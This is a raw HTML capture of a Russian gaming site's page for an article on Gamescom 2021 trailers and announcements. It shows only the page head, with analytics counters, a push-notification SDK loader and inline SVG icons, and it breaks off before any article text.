

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rbkgames.com/publications/articles/chto-pokazali-na-gamescom-2021-trejlery-anonsy-i-glavnye-novosti/
body_size: 36451
content:
<!doctype html><html lang="ru" dir="ltr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="theme-color" content="#71b829" /><meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=6.0, user-scalable=yes" /><meta name="format-detection" content="telephone=no" /><link rel="preconnect" href="//cdn.scaleflex.it"><link rel="manifest" href="/manifest.json"><link rel="image_src" href="/ogp_logo_kot.png" type="image/png"><meta name="description" content="Новости по Far Cry 6, дата ОБТ New World, новый трейлер Horizon Forbidden West — список всех видео, показанных во время Gamescom 2021." /><meta property="og:title" content="Что показали на Gamescom 2021 — трейлеры, анонсы и главные новости | ROBOKOT Games" /><meta property="og:description" content="Новости по Far Cry 6, дата ОБТ New World, новый трейлер Horizon Forbidden West — список всех видео, показанных во время Gamescom 2021." /><meta property="og:image" content="//cdn.gamestatic.net/files/gameland/publications/d9f6cc56-05c4-11ec-8cb3-02da6d1ffc43/article/pic_list_m.jpg"><meta property="og:type" content="website" /><meta property="og:url" content="https://rbkgames.com/publications/articles/chto-pokazali-na-gamescom-2021-trejlery-anonsy-i-glavnye-novosti/" /><meta property="fb:app_id" content="271689939611835"><link rel="icon" href="/favicon.png"><link rel="apple-touch-icon" href="/favicon.png"><link rel="shortcut icon" href="/favicon.png"><title>Что показали на Gamescom 2021 — трейлеры, анонсы и главные новости | ROBOKOT Games</title><link rel="stylesheet" href="/stylerbk6.css"><link rel="stylesheet" href="/adaptive3.css"><link rel="stylesheet" href="/remove-background.css"><link rel="stylesheet" href="/swiper.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/jquery.fancybox.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/owl.carousel.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/modal.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/modal-container.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/form-error.css" media="print" onload="this.media='all'"><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100209066, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script><script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=1808875";
      s.onload = (opts) => {
          opts.zoneID = 1808875;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script><noscript><div><img src="https://mc.yandex.ru/watch/100209066" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></head><body id="main"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;"><defs><!-- Gradients --><!-- Main --><linearGradient id="main-gradient" x1="0" y1="0" x2="1" y2="1"><stop offset="0%" stop-color="#ffd29a"/><stop offset="100%" stop-color="#c7745b"/></linearGradient><!-- Social icons --><g id="social-icons"><!-- Facebook --><symbol id="social-icon-fb" viewBox="0 0 24 45" xmlns="http://www.w3.org/2000/svg"><path d="m15.1685 45v-20.5251h6.8867l1.0332-8.0014h-7.9199v-5.1077c0-2.31585.6405-3.89408 3.9652-3.89408l4.2334-.00174v-7.156713c-.7321-.09514-3.2452-.313267-6.1702-.313267-6.1078 0-10.28935 3.72817-10.28935 10.5734v5.9001h-6.90754973v8.0014h6.90754973v20.5251z" /></symbol><!-- Google+ --><symbol id="social-icon-gp" viewBox="0 0 50 30" xmlns="http://www.w3.org/2000/svg"><path d="m14.5833 12.5v5h8.2709c-.3334 2.1437-2.5 6.2917-8.2709 6.2917-4.97913 0-9.04163-4.123-9.04163-9.2084 0-5.0833 4.0625-9.2083 9.04163-9.2083 2.8334 0 4.7292 1.20833 5.8125 2.25l3.9584-3.8125c-2.5417-2.375-5.8334-3.8125-9.7709-3.8125-8.06247 0-14.5833 6.52083-14.5833 14.5833 0 8.0625 6.52083 14.5834 14.5833 14.5834 8.4167 0 14.0021-5.9167 14.0021-14.25 0-.9584-.1062-1.6875-.2312-2.4167zm0 0 35.4167 4.1667h-6.25v6.25h-4.1667v-6.25h-6.25v-4.1667h6.25v-6.25h4.1667v6.25h6.25v4.1667z" /></symbol><!-- Ok.ru --><symbol id="social-icon-ok" viewBox="0 0 28 45" xmlns="http://www.w3.org/2000/svg"><path d="m11.2954 9.03492c-3.48846-.36384-6.63385-1.223-9.3268-3.3292-.33415-.26204-.67913-.51465-.984059-.80732-1.178698-1.13204-1.297463-2.42856-.364779-3.76467.797898-1.14335323 2.137308-1.44922 3.529498-.792713.26958.127249.52643.286075.77244.456682 5.01878 3.448431 11.9133 3.543631 16.9509.155054.4991-.382688 1.0326-.694683 1.6509-.8539789 1.2023-.3086951 2.3235.1329039 2.9687 1.1848259.7371 1.20132.7277 2.37389-.1805 3.30658-1.3931 1.42989-3.0686 2.46437-4.9302 3.18639-1.7602.68243-3.6883 1.026-5.5965 1.25411.2879.3134.4236.46752.6037.64849 2.5911 2.60343 5.1936 5.19593 7.7763 7.80743.8799.8898 1.0637 1.9931.5792 3.028-.5297 1.1311-1.7155 1.8753-2.8782 1.7956-.7366-.0509-1.3111-.4175-1.8215-.9317-1.9554-1.9676-3.9476-3.899-5.8633-5.9039-.5576-.583-.8258-.4727-1.3178.0335-1.9671 2.0251-3.96636 4.0192-5.97736 6.0019-.90299.8902-1.97753 1.0505-3.02474.542-1.11319-.5397-1.82154-1.6759-1.76687-2.8179.0377-.7724.41756-1.3625.94777-1.8917 2.56429-2.5606 5.12151-5.1277 7.6797-7.69245.1692-.17061.3271-.35158.5735-.61503z" fill="#71b829" transform="translate(0 22.661)"/><path d="m11.2904 22.7771c-6.22336-.0213-11.3264971-5.1805-11.29020771-11.4138.03581811-6.30206 5.14224771-11.380693 11.42690771-11.36325523 6.2974.01696643 11.352 5.16864523 11.3204 11.53625523-.032 6.2206-5.1705 11.2624-11.4571 11.2408zm5.656-11.3987c-.0109-3.09495-2.4757-5.55886-5.5645-5.56169-3.1148-.00329-5.6018 2.50538-5.57776 5.62859.02309 3.0832 2.50915 5.5297 5.60646 5.5184 3.0879-.0109 5.5462-2.4908 5.5358-5.5853z" transform="translate(2.13)"/></symbol><!-- yandex-zen-logo.ru --><symbol id="social-icon-zen" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M0.18 6.06008C0.51 2.52003 1.35 0.330004 6.99 0.0900011L11.94 0L11.55 5.04006C11.379 8.09292 9.99 10.7401 5.91 11.4901L0 11.9398L0.18 6.06008Z" fill="#71B829"/><path d="M0.18 6.06008C0.51 2.52003 1.35 0.330004 6.99 0.0900011L11.94 0L11.55 5.04006C11.379 8.09292 9.99 10.7401 5.91 11.4901L0 11.9398L0.18 6.06008Z" fill="#71B829"/><path d="M0.18 17.9399C0.51 21.48 1.35 23.67 6.99 23.91L11.94 24L11.55 18.9599C11.379 15.9071 9.99 13.2599 5.91 12.5099L0 12.0602L0.18 17.9399Z" fill="#71B829"/><path d="M0.18 17.9399C0.51 21.48 1.35 23.67 6.99 23.91L11.94 24L11.55 18.9599C11.379 15.9071 9.99 13.2599 5.91 12.5099L0 12.0602L0.18 17.9399Z" fill="#71B829"/><path d="M23.82 6.06008C23.49 2.52003 22.65 0.330004 17.01 0.0900011L12.06 0L12.45 5.04006C12.621 8.09292 14.01 10.7401 18.09 11.4901L24 11.9398L23.82 6.06008Z" fill="#71B829"/><path d="M23.82 6.06008C23.49 2.52003 22.65 0.330004 17.01 0.0900011L12.06 0L12.45 5.04006C12.621 8.09292 14.01 10.7401 18.09 11.4901L24 11.9398L23.82 6.06008Z" fill="#71B829"/><path d="M23.82 17.9399C23.49 21.48 22.65 23.67 17.01 23.91L12.06 24L12.45 18.9599C12.621 15.9071 14.01 13.2599 18.09 12.5099L24 12.0602L23.82 17.9399Z" fill="#71B829"/><path d="M23.82 17.9399C23.49 21.48 22.65 23.67 17.01 23.91L12.06 24L12.45 18.9599C12.621 15.9071 14.01 13.2599 18.09 12.5099L24 12.0602L23.82 17.9399Z" fill="#71B829"/></symbol><!-- Telegram --><symbol id="social-icon-tg" viewBox="0 0 45 40" xmlns="http://www.w3.org/2000/svg"><path d="m .794834 18.7867 10.368866 3.87 4.0135 12.9071c.2568.8266 1.2676 1.1322 1.9386.5836l5.7798-4.7118c.6058-.4936 1.4688-.5182 2.1019-.0586l10.4247 7.5685c.7178.5217 1.7346.1284 1.9146-.7389l7.6367-36.73368c.1965-.9474-.7344-1.737751-1.6365-1.3888503l-42.554316 16.4161303c-1.050152.405-1.041002 1.8918.01215 2.2865zm13.735566 1.8099 20.2647-12.48107c.3642-.22365.7389.2688.4261.5589l-16.7242 15.54597c-.5879.5473-.9671 1.2796-1.0745 2.0744l-.5697 4.2219c-.0754.5637-.8673.6197-1.0228.0741l-2.1911-7.6988c-.2509-.8781.1148-1.816.8915-2.2954z" /></symbol><!-- Twitter --><symbol id="social-icon-tw" viewBox="0 0 45 37" xmlns="http://www.w3.org/2000/svg"><path d="m45 4.32479c-1.6563.73389-3.4334 1.23162-5.3006 1.45382 1.9065-1.14169 3.366-2.95258 4.0577-5.103756-1.7884 1.057286-3.7625 1.825006-5.8659 2.241176-1.6843-1.79684-4.0801-2.91602986-6.7375-2.91602986-5.0981 0-9.2317 4.13360986-9.2317 9.22890986 0 .72265.0816 1.42849.2391 2.10339-7.6711-.3853-14.47322-4.06052-19.0258-9.64516-.79581 1.36103-1.24853 2.94691-1.24853 4.63978 0 3.20287 1.63096 6.02888 4.10552 7.68228-1.51287-.0506-2.93574-.4668-4.1814-1.1585v.1153c0 4.471 3.18316 8.2025 7.4039 9.0518-.77331.208-1.58875.3233-2.43235.3233-.59611 0-1.17258-.059-1.7378-.1715 1.17537 3.6696 4.58354 6.3382 8.62156 6.4113-3.1579 2.4746-7.13965 3.9453-11.46443 3.9453-.74515 0-1.479122-.045-2.20177-.1266 4.08582 2.6236 8.93648 4.1533 14.1499 4.1533 16.9815 0 26.2638-14.0655 26.2638-26.2638l-.0309-1.19511c1.8137-1.29361 3.3827-2.91891 4.6172-4.7692z" /></symbol><!-- VK --><symbol id="social-icon-vk" viewBox="0 0 43 25" xmlns="http://www.w3.org/2000/svg"><path d="m42.7719 22.1563c-.052-.1122-.1006-.2053-.1456-.2798-.7461-1.3437-2.1718-2.9929-4.2762-4.9482l-.0445-.0448-.0222-.0219-.0226-.0226h-.0225c-.9551-.9104-1.56-1.5226-1.8132-1.8361-.4635-.597-.5673-1.2014-.314-1.8137.1789-.4627.8511-1.4397 2.015-2.9325.6121-.79116 1.097-1.42523 1.455-1.90294 2.5823-3.43304 3.7019-5.6268 3.3584-6.58214l-.1334-.22325c-.0896-.13441-.3209-.25736-.6936-.3695-.3736-.1119-.8511-.1304-1.4333-.05583l-6.4477.04454c-.1044-.03701-.2536-.03356-.4479.01129-.1941.04486-.2911.06736-.2911.06736l-.1122.05607-.0891.06736c-.0747.04454-.1568.12288-.2464.23485-.0892.11159-.1637.24254-.2233.39177-.702 1.80599-1.5001 3.48511-2.3959 5.03727-.5523.92554-1.0594 1.72766-1.5227 2.40681-.4625.67894-.8506 1.17914-1.1638 1.49974-.3137.321-.5967.5781-.851.7724-.2538.1943-.4476.2764-.5817.2463-.1345-.03-.2612-.0598-.3811-.0896-.2088-.1344-.3767-.3172-.5034-.5485-.1272-.2313-.2128-.5225-.2576-.8732-.0445-.351-.0709-.65293-.0784-.90676-.007-.25352-.0038-.61212.0114-1.07477.0155-.46289.0225-.77608.0225-.94028 0-.56726.011-1.18291.0332-1.84709.0226-.66418.0409-1.19043.0562-1.57811.0152-.38808.0222-.79867.0222-1.23152 0-.43286-.0263-.77232-.0784-1.0187-.0514-.24607-.1304-.48492-.2344-.71649-.1047-.231323-.2579-.410267-.459-.537301-.2015-.126876-.4519-.227562-.75-.302371-.7911-.179023-1.7985-.2758665-3.0227-.29092234-2.776-.02979796-4.5597.14946034-5.3507.53753934-.3135.163968-.5971.388001-.8507.671395-.2687.32848-.3062.50774-.1122.53723.8957.13417 1.5297.45512 1.9029.96255l.1345.26889c.1046.194.209.53746.3136 1.02991.1043.49245.1717 1.03721.2013 1.63395.0745 1.08974.0745 2.02258 0 2.79858-.0747.77632-.1453 1.38067-.2126 1.81357-.0674.4328-.1681.7836-.3023 1.0521-.1345.2687-.224.4329-.2688.4925s-.0821.0971-.1118.1119c-.194.0743-.3957.1122-.6045.1122-.2092 0-.4628-.1046-.7612-.3137-.2984-.209-.6081-.4962-.929-.8619-.321-.3658-.6829-.87701-1.0861-1.53367-.4028-.65665-.8208-1.43273-1.2536-2.32824l-.3581-.64944c-.2239-.4178-.5297-1.02615-.9178-1.8245-.38833-.79866-.73155-1.57122-1.02992-2.3175-.11927-.31343-.29845-.55204-.53723-.71625l-.11206-.06736c-.07449-.05959-.19408-.12287-.35812-.19031-.16428-.06736-.3357-.11566-.51496-.14538l-6.13438.04454c-.626859 0-1.052186.14201-1.276142.42564l-.0896289.13417c-.0447754.07473-.0673591.19408-.0673591.35836 0 .1642.0447754.36573.134405.60435.895505 2.10468 1.869355 4.13447 2.921535 6.08969 1.05218 1.9552 1.96651 3.5302 2.74243 4.7235.77609 1.1942 1.56714 2.3213 2.37318 3.3807.80603 1.0598 1.33958 1.7389 1.60062 2.0373.26133.2989.46663.5224.61583.6716l.5599.5373c.3582.3582.8842.7873 1.5782 1.2872.6942.5002 1.4628.9927 2.3061 1.4782.8434.4847 1.8246.8802 2.9442 1.1861 1.1194.3062 2.2089.4291 3.2687.3698h2.5747c.5221-.0451.9177-.2093 1.1866-.4927l.0891-.1122c.0599-.0891.116-.2275.1677-.4137.0524-.1866.0785-.3921.0785-.6157-.0153-.6416.0335-1.22.1452-1.7348.1116-.5148.2388-.9028.381-1.1642.1422-.2611.3026-.4815.4812-.6601.1789-.179.3064-.2875.3812-.3248.0744-.0376.1337-.063.1785-.0783.3582-.1194.7798-.0038 1.2653.3473.4852.3507.9402.7838 1.3659 1.2985.4254.5152.9365 1.0932 1.5334 1.7349.5973.6419 1.1195 1.1191 1.5671 1.433l.4476.2686c.2989.1793.687.3435 1.1647.4927.4769.1492.8947.1865 1.2534.1119l5.7312-.0894c.5669 0 1.0079-.0938 1.3208-.2801.3135-.1865.4998-.3921.5598-.6156.06-.2238.0632-.4777.0114-.7616-.0531-.2832-.1054-.4812-.1575-.5931z" /></symbol><!-- YouTube --><symbol id="social-icon-yt" viewBox="0 0 38 45" xmlns="http://www.w3.org/2000/svg"><path d="m4.97255 0h2.70003l1.85252 6.94132 1.7175-6.94132h2.7263l-3.1219 10.322v7.0444h-2.68317v-7.0444zm12.36385 4.44942c-2.0981 0-3.4894 1.38752-3.4894 3.44066v6.27942c0 2.2575 1.1794 3.4332 3.4894 3.4332 1.9163 0 3.4238-1.2807 3.4238-3.4332v-6.27942c0-2.00439-1.4944-3.44066-3.4238-3.44066zm.9957 9.61318c0 .6976-.3563 1.2113-.9975 1.2113-.6582 0-1.0388-.5381-1.0388-1.2113v-5.96064c0-.70126.3225-1.22064.9919-1.22064.7312 0 1.0444.50438 1.0444 1.22064zm8.8669-9.5063v9.7238c-.2906.3638-.9375.9601-1.4006.9601-.5081 0-.6338-.3488-.6338-.8625v-9.8214h-2.3812v10.7064c0 1.2656.3862 2.2875 1.6631 2.2875.72 0 1.7213-.375 2.7525-1.5994v1.4138h2.3813v-12.8083zm4.1307 25.984c-.84 0-1.0144.5907-1.0144 1.4307v1.2356h2.0044v-1.2375c.0019-.825-.1725-1.4288-.99-1.4288zm-8.8182.075c-.1575.0806-.3131.2044-.4688.3713v7.6032c.1857.1987.3638.3412.5382.4294.3693.1875.9093.2006 1.1606-.1257.1312-.1725.1969-.4518.1969-.8419v-6.2981c0-.4125-.0807-.7238-.2419-.9376-.2756-.3618-.7875-.4012-1.185-.2006zm9.0507-9.7407c-4.8825-.3319-20.749-.3319-25.62401 0-5.276308.36-5.8988146 3.5475-5.93819 11.9382.0393754 8.3758.656257 11.5783 5.93819 11.9383 4.87501.3319 20.74151.3319 25.62401 0 5.2763-.36 5.8988-3.5494 5.9382-11.9383-.0394-8.3757-.6563-11.5782-5.9382-11.9382zm-23.10774 20.0365h-2.55565v-14.1377h-2.64378v-2.4h7.84137v2.4h-2.64381v14.1377zm9.08634 0h-2.2688v-1.3463c-.4181.4969-.8531.8756-1.305 1.1344-1.2225.7012-2.9006.6844-2.9006-1.7907v-10.1963h2.2669v9.3526c0 .4912.1181.8212.6037.8212.4425 0 1.0575-.5681 1.3332-.9131v-9.2607h2.2687v12.1989zm8.732-2.5276c0 1.5094-.5644 2.6832-2.0738 2.6832-.8306 0-1.5225-.3038-2.1544-1.0932v.9376h-2.2894v-16.5377h2.2894v5.325c.5119-.6243 1.2075-1.14 2.0175-1.14 1.6613 0 2.2125 1.4044 2.2125 3.0582v6.7669zm8.3832-3.285h-4.3388v2.3025c0 .915.0787 1.7063.99 1.7063.9581 0 1.0144-.645 1.0144-1.7063v-.8475h2.3344v.9169c0 2.3494-1.0088 3.7744-3.3994 3.7744-2.1657 0-3.2738-1.5788-3.2738-3.7744v-5.4769c0-2.1169 1.3988-3.5888 3.4444-3.5888 2.1769 0 3.2269 1.3837 3.2269 3.5888v3.105z" /></symbol></g><!-- Other icons --><g id="other-icons"><!-- Bell --><symbol id="bell-icon" viewBox="0 0 16 18" xmlns="http://www.w3.org/2000/svg"><path d="m12.6509 7.48792c-2.2804-4.98928-3.46565-6.883924-7.19186-6.805632-1.32701.027859-1.00821-.977114-2.02001-.595826-1.011.381491-.1434.939488-1.1778 1.802318-2.902611 2.42235-2.63501 4.66351-1.289006 10.00482.567606 2.2495-1.367204 2.3599-.601602 4.5409.558602 1.59 4.678618 2.2558 9.025428.6157 4.34685-1.6396 7.09065-4.8947 6.53205-6.4847-.7658-2.181-2.3162-.97694-3.2772-3.07758zm-3.72665 8.21868c-3.88201 1.4646-7.07262.603-7.20742.2203-.2324-.6605 1.2532-2.8634 5.69141-4.5381 4.43866-1.67437 6.91526-1.0535 7.17426-.3158.1532.4356-1.7758 3.1691-5.65825 4.6336zm-1.2476-3.5534c-2.02961.7659-3.44022 1.6417-4.35282 2.4303.6422.5934 1.84601.7382 3.04601.2855 1.52741-.5761 2.46521-1.8987 2.09421-2.9539-.0042-.0128-.011-.0242-.0156-.0368-.2504.0842-.5074.1753-.7718.2749z" /></symbol><!-- Comment --><symbol id="comment-icon" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m8.93167 15.4675 5.65003 4.4258c.0925.0709.1491.1067.2041.1067.1567 0 .2034-.1058.2034-.2817v-4.1858c0-.2958.1941-.5308.4566-.5308l2.0542-.0017c1.8492 0 2.5-.9117 2.5-1.6667s0-10.8333 0-11.66663c0-.833337-.6233-1.66667-2.5117-1.66667h-14.99747c-1.822497 0-2.49083.8075-2.49083 1.66667v11.66663c0 .8075.69 1.6667 2.5 1.6667h5s1.04583.0292 1.43167.4675z" /></symbol><!-- Eye --><symbol id="eye-icon" viewBox="0 0 26 18" xmlns="http://www.w3.org/2000/svg"><path d="m12.8333 0c-5.8333 0-10.81497 3.62833-12.8333 8.75 2.01833 5.1217 7 8.75 12.8333 8.75 5.8392 0 10.815-3.6283 12.8334-8.75-2.0184-5.12167-6.9942-8.75-12.8334-8.75zm0 14.5833c-3.21997 0-5.8333-2.6133-5.8333-5.8333s2.61333-5.83333 5.8333-5.83333c3.22 0 5.8334 2.61333 5.8334 5.83333s-2.6134 5.8333-5.8334 5.8333zm0-9.3333c-1.9308 0-3.49997 1.56917-3.49997 3.5 0 1.9308 1.56917 3.5 3.49997 3.5 1.9309 0 3.5-1.5692 3.5-3.5 0-1.93083-1.5691-3.5-3.5-3.5z" transform="translate(.17 .25)"/></symbol><!-- Heart --><symbol id="heart-icon" viewBox="0 0 22 20" xmlns="http://www.w3.org/2000/svg"><path d="m19.8515 10.0319c2.1032-2.2957 2.1023-6.01497 0-8.30968-1.0744-1.172553-2.4908-1.7459923-3.8983-1.72126688-1.9702.03613708-5.2193 2.88050688-5.2193 2.88050688s-3.34012-2.88431083-5.3585-2.8814579c-1.37536.00285293-2.74983.5762919-3.79832 1.7222179-2.102328 2.29471-2.103221 6.01398 0 8.30968l9.13722 9.9681z" /></symbol><!-- Play --><symbol id="play-icon" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><path d="m451.542 998.663c-150.708-15.445-284.807-96.17-369.8375-223.037-31.2781-46.907-60.5974-116.685-71.73756-171.621-8.4061-41.439-9.96694-57.659-9.96694-103.597s1.56084-61.771 9.96694-103.597c10.94626-54.15 40.26566-124.133 71.73756-171.631 94.0175-140.5477 250.7955-225.18001993 417.7245-225.18001993 188.821 0 362.798 108.09601993 447.441 277.76901993 84.84 170.254 66.66 370.419-47.693 522.698-79.164 105.556-196.053 174.947-329.368 195.473-24.443 3.703-93.252 5.47-118.267 2.723zm87.183-77.991c31.666-3.132 60.791-9.385 92.457-19.74 127.255-41.632 227.526-142.108 269.169-269.556 49.457-151.494 9.967-316.28-102.822-429.058-89.131-89.131-214.233-134.2939-338.366-121.9805-201.338 19.9335-359.8608 178.6605-379.9987 380.7845-13.2927 134.293 43.3977 273.667 146.6067 360.452 87.958 73.89 202.114 110.045 312.954 99.098z" transform="matrix(.1 0 0 -.1 0 100)"/><path d="m14.0782 426.511c-4.30508-1.958-7.62061-5.478-10.1608-11.14-3.713378-8.212-3.9174-14.466-3.9174-200.951 0-186.6783.193835-192.738 3.90721-200.9401 5.08039-11.1401 14.65969-15.639 26.58529-12.507118 11.5278 3.131888 326.4405 186.872218 336.0195 196.258218 7.039 6.845 7.825 8.406 7.825 17.2 0 8.793-.786 10.364-7.825 17.2-8.008 7.824-320.3805 190.973-333.0814 195.472-8.4061 2.928-11.334 2.928-19.3524-.592z" transform="matrix(.1 0 0 -.1 35.869 71.4)"/></symbol><!-- Quotes --><symbol id="quotes-icon" viewBox="0 0 52 36" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g transform="translate(-470 -2359)"><use fill="#71b829" transform="translate(470 2359)" xlink:href="#a"/><use fill="#71b829" transform="translate(500.483 2359)" xlink:href="#a"/></g><defs><path id="a" d="m6.49554 6.79245c-1.52266 1.86793-6.73931 8.83015-6.48667123 19.35845v9.8491h16.04593123c3.0727 0 5.4625-2.3774 5.4625-5.434v-14.9434h-10.5835s.1707-2.5132 2.0484-4.7547c1.5466-1.84413 3.414-3.05658 5.4625-4.07545.6828-.33962 1.6046-.72 2.0484-1.69811.4336-.95774.6828-1.69811.6828-3.0566v-2.03773968c-3.414.67924568-5.9541.66905668-8.8765 2.03773968-2.92241 1.36867-4.34265 2.9649-5.80386 4.75471z"/></defs></symbol><!-- Logo --><symbol id="logo-icon" viewBox="0 0 81 30" xmlns="http://www.w3.org/2000/svg"><path d="m607.199 17.5998c0-3.7111-.921-6.8852-2.748-9.53818-1.825-2.65299-4.533-4.65063-8.107-6.0166-3.573-1.36598-7.915-2.04502-13.038-2.04502-4.89 0-9.076.742207-12.57 2.22661-3.492 1.46864-6.066 3.31625-7.741 5.53496-1.66 2.22664-2.486 4.44533-2.486 6.68773 0 1.4766.533 2.7478 1.588 3.7979 1.073 1.0423 2.415 1.5792 4.051 1.5792 1.429 0 2.525-.3474 3.295-1.0502.762-.6869 1.484-1.6502 2.191-2.9056 1.397-2.3845 3.066-4.1848 5.011-5.3771 1.946-1.16855 4.604-1.76862 7.956-1.76862 2.732 0 4.962.60007 6.71 1.80812 1.746 1.1923 2.621 2.5661 2.621 4.1058 0 2.3688-.907 4.098-2.716 5.1876-1.82 1.0818-4.806 2.1161-8.958 3.095-4.692 1.153-8.512 2.361-11.449 3.6322-2.947 1.2633-5.297 2.9293-7.059 4.9981-1.763 2.0765-2.645 4.6189-2.645 7.6352 0 2.7083.811 5.2586 2.445 7.6511 1.629 2.4003 4.035 4.3111 7.202 5.748 3.194 1.4293 7.019 2.1398 11.506 2.1398 3.518 0 6.685-.3553 9.496-1.0895 2.812-.7107 5.153-1.6819 7.036-2.8978 1.874-1.216 3.303-2.5741 4.289-4.0426.992-1.4924 1.467-2.9295 1.467-4.3428 0-1.5476-.516-2.8109-1.563-3.7979-1.049-.987-2.541-1.4764-4.47-1.4764-1.39 0-2.581.3948-3.565 1.1843-.986.7896-2.098 1.974-3.36 3.5531-1.039 1.3106-2.246 2.3609-3.645 3.1504-1.404.7817-3.295 1.1843-5.685 1.1843-2.462 0-4.509-.5132-6.137-1.5633-1.629-1.0343-2.446-2.3212-2.446-3.8611 0-1.4133.596-2.5661 1.795-3.474 1.198-.908 2.81-1.666 4.842-2.2425 2.025-.5923 4.82-1.3264 8.377-2.1713 4.218-1.0186 7.664-2.2425 10.347-3.6479 2.685-1.4212 4.71-3.0793 6.084-5.006 1.38-1.9266 2.079-4.1216 2.079-6.585zm-66.547 6.4586h-26.641c.04-3.0477.666-5.748 1.874-8.0852 1.215-2.3292 2.827-4.09 4.844-5.2744 2.008-1.19223 4.232-1.77654 6.653-1.77654 1.628 0 3.12.1895 4.472.5764 1.342.379 2.651.96324 3.913 1.76864 1.256.8054 2.431 1.666 3.494 2.5898 1.065.9239 2.437 2.1714 4.137 3.7427.699.5921 1.699.8922 2.994.8922 1.397 0 2.525-.379 3.391-1.1291.866-.7659 1.301-1.8397 1.301-3.2057 0-1.2239-.492-2.6372-1.452-4.27954-.961-1.61864-2.415-3.18201-4.36-4.68222-1.945-1.4844-4.391-2.73985-7.336-3.72682-2.939-.979079-6.33-1.46862-10.148-1.46862-8.742 0-15.556 2.45559-20.408 7.39838-4.858 4.92702-7.273 11.61472-7.273 20.07102 0 3.9639.595 7.6512 1.787 11.0621 1.199 3.411 2.945 6.3246 5.24 8.7564 2.295 2.4242 5.122 4.2954 8.48 5.5904 3.361 1.3028 7.076 1.9581 11.172 1.9581 5.322 0 9.888-1.1212 13.699-3.3399 3.803-2.2188 6.653-5.0929 8.552-8.5906 1.896-3.5216 2.841-7.1143 2.841-10.77 0-3.3793-.983-5.5666-2.945-6.5615-1.97-1.0106-4.724-1.516-8.281-1.516zm-26.641 7.6433h24.695c-.333 4.6032-1.589 8.0459-3.764 10.3278-2.183 2.2897-5.05 3.4425-8.591 3.4425-3.398 0-6.193-1.1685-8.362-3.49-2.183-2.3135-3.501-5.7481-3.978-10.2803zm-56.455-5.3218v-17.90769c0-2.8188-.645-4.94279-1.946-6.35612-1.295-1.405466-3.018-2.11609-5.139-2.11609-2.063 0-3.723.710624-5.002 2.11609-1.293 1.41333-1.929 3.53732-1.929 6.35612v21.46079c0 3.3716-.118 6.0088-.35 7.8879-.229 1.8713-.864 3.4188-1.888 4.6112-1.041 1.2001-2.669 1.7923-4.899 1.7923-4.456 0-7.393-1.516-8.8-4.5322-1.421-3.032-2.12-7.3667-2.12-13.0202v-18.19979c0-2.79513-.65-4.90329-1.929-6.33245-1.278-1.429136-2.962-2.13976-5.057-2.13976-2.066 0-3.741.710624-5.05 2.13976-1.327 1.42916-1.977 3.53732-1.977 6.33245v38.51579c0 2.5345.579 4.4532 1.77 5.764 1.183 1.3185 2.74 1.9738 4.661 1.9738 1.866 0 3.423-.608 4.669-1.8475 1.246-1.2239 1.866-2.9295 1.866-5.1008v-1.2791c2.366 2.7793 4.891 4.856 7.582 6.1667 2.692 1.3027 5.686 1.9659 8.973 1.9659 3.439 0 6.368-.6711 8.838-2.0213 2.454-1.3579 4.486-3.3871 6.082-6.1113 2.303 2.7636 4.757 4.8007 7.385 6.1351 2.628 1.3343 5.535 1.9975 8.727 1.9975 3.723 0 6.931-.7184 9.623-2.1713 2.693-1.4448 4.701-3.5137 6.035-6.2061 1.166-2.4397 1.746-6.2612 1.746-11.4884v-26.29299c0-2.8188-.651-4.94279-1.946-6.35612-1.292-1.405466-3.008-2.11609-5.144-2.11609-2.057 0-3.749.710624-5.058 2.13976-1.311 1.42916-1.97 3.53732-1.97 6.33245v22.63719c0 2.8978-.111 5.2033-.372 6.9562-.248 1.745-.922 3.2059-2.018 4.398-1.104 1.1764-2.754 1.7608-4.986 1.7608-1.795 0-3.501-.529-5.113-1.5712-1.612-1.0581-2.868-2.4714-3.764-4.248-1-2.2661-1.5-6.2693-1.5-12.0253zm-71.583-18.78414c-3.287-2.53454-6.48-4.43744-9.544-5.70077-3.081-1.263325-6.535-1.89499-10.354-1.89499-3.495 0-6.56.67904-9.197 2.04502-2.658 1.36597-4.691 3.22149-6.112 